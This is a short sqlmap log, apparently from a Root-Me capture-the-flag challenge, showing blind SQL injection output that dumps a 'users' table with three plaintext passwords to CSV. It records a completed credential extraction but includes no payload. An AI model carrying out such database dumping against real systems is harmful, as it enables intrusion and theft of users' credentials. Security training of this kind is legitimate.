 [10:23:51] [INFO] retrieved: 3
[10:23:56] [INFO] retrieved: Sp@r0WKr@K3n
[10:25:11] [INFO] retrieved:
Database: public
Table: users
[3 entries]
+----+----------+---------------+
| id | usermame | password      |
+----+----------+---------------+
| 1  | <blank>  | T!m3B@s3DSQL! |
| 2  | <blank>  | J0hNG0lDeN    |
| 3  | <blank>  | Sp@r0WKr@K3n  |
+----+----------+---------------+
[10:25:11] [INFO] table 'public.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/challenge01.root-me.org
/dump/public/users.csv'
[10:25:11] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/challenge01.root-me.org